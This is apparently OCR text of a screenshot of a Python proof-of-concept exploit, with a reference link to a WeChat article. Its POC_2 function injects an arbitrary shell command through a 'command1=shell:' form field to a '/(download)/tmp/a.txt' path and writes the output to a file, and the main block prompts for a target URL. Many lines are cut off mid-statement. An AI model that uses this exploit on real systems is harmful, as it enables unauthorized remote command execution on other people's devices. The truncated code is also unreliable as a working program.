
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

def POC_2(target_url, cmd):

    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:{}| dd of=/tmp/a.txt".form
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        print("\033[36m{} \033[0m".format(response.te
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
==參考==
https://mp.weixin.qq.com/s/rse0hnR6C2AfvzWiN7t8Qg